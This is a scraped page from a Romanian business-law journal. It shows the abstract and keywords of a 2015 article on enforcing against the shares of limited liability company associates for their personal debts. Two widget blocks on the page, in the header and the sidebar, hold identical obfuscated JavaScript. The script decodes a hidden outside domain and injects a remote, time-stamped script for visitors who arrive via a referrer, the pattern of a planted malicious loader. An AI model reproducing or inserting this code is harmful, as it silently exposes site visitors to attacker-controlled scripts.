						        <div id="block-4" class="widget-container widget_block widget_media_image">
<figure class="wp-block-image size-large row pl-40 pr-40"><img fetchpriority="high" decoding="async" width="1024" height="93" src="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg" alt="" class="wp-image-3693" srcset="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg 1024w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-300x27.jpg 300w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-768x70.jpg 768w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1536x140.jpg 1536w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-2048x187.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						    </div>
							<div class="row  pl-40 pr-40 p-relative" id="header-mobile-container">
								<div class="container-inner-top">
								  	<div class="menu">
                                        <button class="humburger-icon" id="menu-humburger">
                                            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/menu.svg">
                                        </button>    
                                    </div>
								    
									<div class="container-logo">	
																			</div>	
									<div class="spacer"></div>
									<div class="nowrap d-none d-md-block mr-16">
									

									


									<a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/'><span>Home</span></a><div class='d-inline-flex p-relative toppx dropdown'><a href='#' class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8'>Revista <img class='icon_dropdown' src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span></a><ul class="dropdown-menu d-none">
													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul></div><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/author/'><span>Autori</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/contact/'><span>Contact</span></a>									
									</div>
								    <div id="containerSearch">
										    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg">
									</div>
									
									<div class="submit_article_header">
									<a  href="/submit-your-article" class="text-color-white button bg-primary-40 ripple mb-0 ml-8 mr-0 r-8">
											Trimite articol
										</a>
									</div>		
								</div>
								
								<div class="container_box_search">
								    
    								    <form action="/" class="main-search text-field single-line height-40" method="get">
                                            <input type="text" placeholder="Cauta..." name="s" class="r-8 pl-16 height-40 width-full" value="">
                                            <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
                                        </form>
                                        <button class="close_search"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg'></button>
                                    
								</div>
							</div>
	<main id="primary" class="site-main">

			

<div class="row pl-40 pr-40 mt-32">
	<div class="col xs-4 md-8">

        <div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8 pl-8 pr-8">
				<h1 class="text-headline-m bold">Controverse privind executarea silită a părților sociale ale societăților cu răspundere limitată pentru datoriile personale ale asociaților</h1>
				<span class="text-body-s">Numărul 11 Anul 2015 </span>
			</div>
		</div>
		<div class="row mb-8 mt-16">
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Autor</span>
															
								
								<a class="text-neutral-10 text-title-m d-block" href="https://rrda.ro/author/emodveress/">Emőd VERESS</a>


														</div>
					</div>
				</div>	
			</div>
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Revista</span>
							<span class="text-neutral-10 text-title-m">Numărul 11 Anul 2015</span>
						</div>
					</div>
				</div>	
		
			</div>
		</div>
              
            
       

		<div class="mt-16 pl-8 pr-8">
			<div class="lazyblock-article-1d24ha wp-block-lazyblock-article"><div class="mb-32">
  <p class="text-headline-s bold">
    ABSTRACT
  </p>
  <div>
    <p>The article examines the possibility of enforcement on the shares of a limited liability company owned by an associate who is also a debtor, given the recent changes to the Law on Companies no. 31/1990 trough Law no. 152/2015 amending and supplementing certain regulations in the field of registration in the trade register. The author concludes that these shares may not be freely enforceable even in the context of the new legislation, bringing out interesting arguments supporting this opinion.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Keywords:</td>
              <td class="right-legis"><p><em>affectatio societatis</em>, enforcement, limited liability company, shares of a limited liability company</p></td>
          </tr>
      </tbody>
  </table>
</div>  
<div class="mb-32">
  <p class="text-headline-s bold">
    REZUMAT
  </p>
  <div>
    <p>Articolul analizează posibilitatea executării silite a părților sociale deținute de un asociat debitor al unei societăți cu răspundere limitată, având în vedere recentele modificări aduse Legii societăților nr. 31/1990 prin Legea nr. 152/2015 pentru modificarea şi completarea unor acte normative în domeniul înregistrării în registrul comerţului. Autorul ajunge la concluzia că părțile sociale nu pot fi executate silit în mod absolut liber nici potrivit legislației actuale, aducând interesante argumente în susținerea acestei opinii.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Legislaţie relevantă:</td>
              <td class="right-legis"><a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/legea-31-1990-1-societatilor-republicare-16777636'>Legea nr. 31/1990</a>, art. 202, <a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/legea-152-2015-pentru-modificarea-si-completarea-unor-acte-normative-in-16948842'>Legea nr. 152/2015</a></td>
          </tr>
      </tbody>
  </table>
</div>  </div>		</div>
		<table class="spec-table width-full pl-8 pr-8">
			<tbody>
				<tr>
					<td class="text-headline-s bold width-40-procent">Cuvinte cheie:</td>
					<td class="right-legis">
					<ul class="my-tags-list"><li><a href="https://rrda.ro/tag/affectatio-societatis/" rel="tag">affectatio societatis</a></li><li><a href="https://rrda.ro/tag/executare-silita/" rel="tag">executare silită</a></li><li><a href="https://rrda.ro/tag/parti-sociale/" rel="tag">părți sociale</a></li><li><a href="https://rrda.ro/tag/societate-cu-raspundere-limitata/" rel="tag">societate cu răspundere limitată</a></li></ul>					
					</td>
				</tr>
			</tbody>
		</table>
		
<section class="cta-reviste">
<div class="cta-inner">
<h2>Vrei acces complet la articol?</h2>
<p>Citește integral în platforma Sintact și descoperă toate revistele juridice premium incluse în <strong>Sintact AI Reviste</strong>.</p>
<a class="cta-button" href="https://shop.wolterskluwer.ro/produse/sintact-ai-reviste,695260.html" target="_blank" rel="noopener">Demo gratuit</a>
</div>
</section>
<style>
.cta-reviste {
  background-color: #f2f6fa;
  border: 1px solid #d9e2ec;
  padding: 40px 20px;
  border-radius: 12px;
  text-align: center;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.05);
}

.cta-reviste h2 {
  font-size: 26px;
  color: #003366;
  margin-bottom: 16px;
}

.cta-reviste p {
  font-size: 18px;
  color: #333;
  margin-bottom: 28px;
  line-height: 1.5;
}

.cta-button {
  background-color:var(--primary-40);
  color: #ffffff;
  text-decoration: none;
  font-weight: bold;
  font-size: 18px;
  padding: 14px 28px;
  border-radius: 8px;
  display: inline-block;
}
.cta-button:hover{
  background-color:var(--primary-40);
  color: #ffffff;
}
</style>

			
    </div>
	<div class="col md-4 d-none d-md-block">
	
		<div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8">
				<h2 class="text-headline-s pl-16 pr-16">Articole similare</h2>
			</div>
		</div>
		<ul class='list-sidebar'>
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='aplicarea-in-timp-a-metodologiilor-reglementate-de-legea-dreptului-de-autor-si-drepturilor-conexe' class='text-neutral-10 text-title-m  mb-0'>
    						Aplicarea în timp a metodologiilor reglementate de legea dreptului de autor și drepturilor conexe
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/alexandruroatapalade/'>Alexandru ROATĂ - PALADE</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='desfiintarea-rasdaq-si-lansarea-aero-sfarsitul-unei-ere-si-un-nou-inceput' class='text-neutral-10 text-title-m  mb-0'>
    						Desființarea RASDAQ și lansarea AeRO – Sfârșitul unei ere și un nou început
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/gunayduagi/'>Günay DUAGI</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='2705-2' class='text-neutral-10 text-title-m  mb-0'>
    						La liberté de création, entre censure et droit d’auteur
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/pascalverniory/'>Dr. Pascal VERNIORY</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='limitari-si-conflicte-de-interese-la-numirea-si-in-exercitarea-mandatului-de-administrator-al-unei-societati-comerciale' class='text-neutral-10 text-title-m  mb-0'>
    						Limitări și conflicte de interese la numirea și în exercitarea mandatului de administrator al unei societăți comerciale
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/sebastianbodu/'>Dr. habil. Sebastian BODU, MBA</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='consideratii-cu-privire-la-oportunitatea-reglementarii-dreptului-societar-prin-directive-o-perspectiva-romaneasca' class='text-neutral-10 text-title-m  mb-0'>
    						Consideraţii cu privire la oportunitatea reglementării dreptului societar prin directive. O perspectivă românească
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/danielmihailsandru/'>Prof. univ. dr. Daniel-Mihail ŞANDRU</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				</ul>		
		<div class="container_siderbar">
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Caută Articole</h2>
		</div>
	</div>

	<form action="/" class="main-search text-field single-line height-40" method="get">
        <input type="text" placeholder="Caută..." name="s" class="r-8 pl-16 height-40 width-full" value="">
        <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
    </form>
	
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Ultimele Articole</h2>
		</div>
	</div>
    <ul class='list-sidebar'>
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='cum-negociem-clauzele-contractuale-tehnici-strategii-si-bune-practici-pentru-avocati' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Cum negociem clauzele contractuale – Tehnici, strategii și bune practici pentru avocaţi
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/mihaildinu/'>Mihail DINU</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='scurte-consideratii-privind-impactul-inteligentei-artificiale-asupra-raporturilor-de-munca' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Scurte consideraţii privind impactul inteligenţei artificiale asupra raporturilor de muncă
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/monicagheorghe/'>Conf. univ. dr. Monica GHEORGHE</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='proportionalitatea-sanctiunilor-fiscale-o-analiza-a-consecintelor-fiscale-pentru-contribuabilul-de-buna-credinta-inregistrat-eronat-in-scopuri-de-tva' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Proporţionalitatea sancţiunilor fiscale: o analiză a consecinţelor fiscale pentru contribuabilul de bună-credinţă înregistrat eronat în scopuri de TVA
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/bogdanflorea/'>Dr. Bogdan FLOREA</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='ar-putea-fi-incuviintati-experti-parte-in-cadrul-procedurii-judiciare-de-efectuarea-unei-expertize-de-gestiune-conform-art-136-din-legea-societatilor' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Ar putea fi încuviinţaţi experţi parte în cadrul procedurii judiciare de efectuarea unei expertize de gestiune conform art. 136 din Legea societăţilor?
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/liviualexandruviorel/'>Dr. Liviu-Alexandru VIOREL</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='antidoturi-juridice-europene-pentru-manipularea-online' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Antidoturi juridice europene pentru manipularea online
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/carmentamaraungureanu/'>Prof. univ. dr. Carmen Tamara UNGUREANU</a>
                            </div>
                           
                           
    				</div>
    			</li>
				</ul>
	<section id="block-3" class="widget widget_block widget_text">
<p>Newsletter Wolters Kluwer România</p>
</section><section id="block-6" class="widget widget_block"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js?pre=1"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "14570830",
    formId: "5f2a7425-da01-48f0-a154-b8896000e3c2"
  });
</script></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>    </div>
</div>

	</main><!-- #main -->

						<div class="row footer_container pb-16 pt-16 bg-secondary-99 border-top mb-0">
							<div class=" pl-40 pr-40">
								<div class="col xs-4 md-3 footer_logo min-height-96">
									<div class="logo">
																			</div>	
								</div>
								
								<div class="col xs-4 md-5 min-height-96 container-footer-middle">
									<h3 class="text-headline-s align-center height-48 d-flex pl-24">INFO</h3>
									
											<a class="button text mb-0 text-neutral-10" href="/arhiva/">Arhiva</a>
									
										    <a class="button text mb-0 text-neutral-10" href="/conditii-de-publicare/">Condiții de publicare</a>
									
											<a class="button text mb-0 text-neutral-10" href="/contact/">Contact</a>
								
								</div>
								<div class="col xs-4 md-4 min-height-96">
									<h3 class="text-headline-s align-center height-48 d-flex">Follow</h3>
		                                <div class="d-flex flex-align-center justify-start gap-16">
									        <a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.facebook.com/wolterskluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg" alt="">
										    </a>
									   
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.linkedin.com/company/wolters-kluwer/">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://twitter.com/Wolters_Kluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.youtube.com/user/WoltersKluwerComms">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg" alt="">
										    </a>
									    </div>
								</div>
							</div>	
						</div>
						<p class="text-title-s mb-0 copyright">
						© 2026 Wolters Kluwer
						</p>
					</div>
				</div>
			</div><!-- scene-content  end-->
		</div><!-- scene  end-->	
	</div><!-- content  end-->	
</div><!-- app  end-->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolters-kluwer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://rrda.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rrda.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rrda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/jquery.js?ver=1.0.0" id="jquery-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0" id="framework-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rrda.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rrda.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>






--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg
body_size: 2495
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 22.0001C9.48997 22.0001 6.99997 22.0001 4.47997 22.0001C4.13559 22.0217 3.79067 21.9672 3.46972 21.8405C3.14876 21.7138 2.85965 21.518 2.62292 21.2669C2.38619 21.0159 2.20766 20.7158 2.09999 20.3879C1.99232 20.0601 1.95817 19.7126 1.99997 19.3701C2.08026 18.1115 2.53287 16.9053 3.3003 15.9046C4.06773 14.9039 5.11533 14.154 6.30997 13.7501C6.90778 13.5404 7.53646 13.4322 8.16997 13.4301C10.73 13.4301 13.28 13.4301 15.83 13.4301C17.3756 13.4567 18.8578 14.0497 19.9951 15.0967C21.1324 16.1438 21.8459 17.5719 22 19.1101C22.0635 19.5509 22.0363 20.0001 21.92 20.4301C21.7704 20.8972 21.473 21.303 21.0725 21.5863C20.672 21.8695 20.1903 22.0147 19.7 22.0001H12ZM12 20.5701H19.66C19.7931 20.5888 19.9289 20.5753 20.0557 20.5306C20.1826 20.486 20.2969 20.4116 20.389 20.3136C20.4811 20.2156 20.5484 20.0969 20.5851 19.9675C20.6218 19.8381 20.6269 19.7018 20.6 19.5701C20.593 19.2639 20.5561 18.9591 20.49 18.6601C20.2531 17.5631 19.6455 16.5813 18.7693 15.88C17.8932 15.1788 16.8022 14.8009 15.68 14.8101H8.34997C8.13997 14.8101 7.91997 14.8101 7.70997 14.8101C6.5576 14.9562 5.49464 15.5071 4.71072 16.3642C3.92679 17.2214 3.47288 18.3292 3.42997 19.4901C3.40509 19.6268 3.41375 19.7676 3.4552 19.9003C3.49665 20.033 3.56966 20.1537 3.66798 20.252C3.76629 20.3504 3.88697 20.4234 4.01968 20.4648C4.15239 20.5063 4.29318 20.5149 4.42997 20.4901L12 20.5701Z" fill="#007ac3" stroke="#007ac3" stroke-width="0.5"/>
